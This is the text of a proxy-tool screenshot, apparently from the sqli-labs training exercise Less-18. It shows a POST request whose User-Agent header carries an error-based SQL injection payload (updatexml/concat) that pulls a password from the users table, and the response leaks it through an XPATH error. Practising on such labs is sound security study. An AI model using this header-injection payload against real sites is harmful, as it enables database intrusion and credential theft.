 Send
Cancel
Target: http://192.168.38.137
Request
Pretty
Raw
Hex
\n
1 POST /sqli/Less-18/ HTTP/1.1
2 Host: 192.168.38.137
3 User-Agent: ' or updatexml(1,concat(0x7e,(select (password) from users limit 2,1)),3),'','')#
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xm
l,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://192.168.38.137
10 Connection: close
11 Referer: http://192.168.38.137/sqli/Less-18/
12 Cookie: PHPSESSID=533d5babf1b8d941233f3e07
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 uname=admin&passwd=admin&submit=Submit
Response
Pretty
Raw
Hex
Render
\n
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.38.1
Your User Agent is: ' or updatexml(1,concat(0x7e,(select (password) from users limit 2,1)),3),'','')#
XPATH syntax error: '~p@ssword'